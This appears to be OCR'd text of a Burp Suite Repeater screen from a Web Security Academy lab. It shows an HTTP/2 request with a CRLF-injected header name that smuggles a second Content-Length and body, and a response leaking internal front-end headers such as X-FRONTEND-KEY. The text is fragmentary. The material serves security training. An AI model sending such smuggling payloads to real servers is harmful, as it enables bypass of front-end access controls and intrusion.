 3 × +
Send Cancel < > Target: https://0a2a00c403d6a8f481c0255c005400ea.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the request
in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barrContent-
Length: 110search=x
Body
1 0
2
Search 0 highlights
Response
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="
notification-header">
51 </header>
52 <section class=blog-header>
53 <h1>
0 search results for
'x: bar
54 Content-Length: 3
55 X-SSL-VERIFIED: 0
56 X-SSL-CLIENT-CN: null
57 X-FRONTEND-KEY:
9713362256017860
58 '
</h1>
59 <hr>
60 </section>
61 <section class=search>
62 <form action=/ method=GET>
63 <input type=text
search × 1/5 matches
Inspector
< Back < >
Request header
Name
foo: barr\r \n
Content-Length: 110\r \n
\r \n
search=x
Value
bar
Decoded from: Select
Cancel Apply changes
Inspector
Notes